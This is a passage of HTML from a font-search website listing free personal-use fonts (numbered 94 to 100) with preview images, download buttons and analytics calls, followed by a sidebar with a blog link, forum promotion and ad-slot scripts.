        <a href="/FF_PC-Navita-Personal-Use-Only-Regular.font" id="urlidd1225152" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PC-Navita-Personal-Use-Only-Regular.font">PC-Navita-Personal-Use-On font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225152"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_BloggerSans-Medium.font" id="urlidt317871" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. BloggerSans-Medium">94. BloggerSans-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid317871" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BloggerSans-Medium.font"  id="urlidi317871" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317871&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-MediumA.png" alt="BloggerSans-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BloggerSans-Medium.font" id="urlidd317871" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BloggerSans-Medium.font">BloggerSans-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317871"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_AGA-Rasheeq-V2-14JB.font" id="urlidt304563" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. AGA Rasheeq V.2 14JB">95. AGA Rasheeq V.2 14JB</a>
						<div class="row align-items-center no-gutters" id="hfid304563" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AGA-Rasheeq-V2-14JB.font"  id="urlidi304563" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304563&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBA.png" alt="AGA Rasheeq V.2 14JB Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JBA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AGA-Rasheeq-V2-14JB.font" id="urlidd304563" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AGA-Rasheeq-V2-14JB.font">AGA Rasheeq V.2 14JB font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304563"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Aneliza-ExtraLight.font" id="urlidt914199" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Aneliza ExtraLight">96. Aneliza ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid914199" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aneliza-ExtraLight.font"  id="urlidi914199" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914199&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLightA.png" alt="Aneliza ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aneliza-ExtraLight.font" id="urlidd914199" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aneliza-ExtraLight.font">Aneliza ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914199"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_AGA-Rasheeq-V2-14JB-Bold.font" id="urlidt304562" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. AGA Rasheeq V.2 14JB Bold">97. AGA Rasheeq V.2 14JB Bold</a>
						<div class="row align-items-center no-gutters" id="hfid304562" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AGA-Rasheeq-V2-14JB-Bold.font"  id="urlidi304562" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304562&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-BoldA.png" alt="AGA Rasheeq V.2 14JB Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGA-Rasheeq-V2-14JB-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AGA-Rasheeq-V2-14JB-Bold.font" id="urlidd304562" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AGA-Rasheeq-V2-14JB-Bold.font">AGA Rasheeq V.2 14JB Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304562"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_PC-Navita-Regular.font" id="urlidt556344" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. PC Navita Regular">98. PC Navita Regular</a>
						<div class="row align-items-center no-gutters" id="hfid556344" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PC-Navita-Regular.font"  id="urlidi556344" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556344&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-RegularA.png" alt="PC Navita Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PC-Navita-Regular.font" id="urlidd556344" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PC-Navita-Regular.font">PC Navita Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556344"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Salamandre.font" id="urlidt306359" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Salamandre">99. Salamandre</a>
						<div class="row align-items-center no-gutters" id="hfid306359" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Salamandre.font"  id="urlidi306359" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306359&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SalamandreA.png" alt="Salamandre Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SalamandreA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SalamandreA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Salamandrea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Salamandrea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Salamandre0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Salamandre01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SalamandreA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Salamandre.font" id="urlidd306359" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Salamandre.font">Salamandre font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306359"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Aneliza-Light.font" id="urlidt914209" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. Aneliza Light">100. Aneliza Light</a>
						<div class="row align-items-center no-gutters" id="hfid914209" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aneliza-Light.font"  id="urlidi914209" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914209&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-LightA.png" alt="Aneliza Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Aneliza-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aneliza-Light.font" id="urlidd914209" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aneliza-Light.font">Aneliza Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914209"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/I/NMY_Kinky-Rounded-LightA.png" alt="Fonts similar to Kinky Rounded Light" title="Fonts similar to Kinky Rounded Light" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104124.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/0ba0238150c16557d3d3b66e4f51b262_10255074ec72d9b30f20dc6718b560e9_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104124.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104124.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
